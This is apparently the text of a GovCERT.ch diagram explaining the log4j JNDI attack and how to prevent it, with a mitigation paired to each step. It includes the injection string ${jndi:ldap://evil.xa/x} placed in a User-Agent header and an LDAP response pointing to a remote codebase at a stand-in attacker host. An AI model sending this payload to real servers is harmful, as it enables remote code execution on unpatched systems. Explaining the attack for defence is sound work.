 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging
“”
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch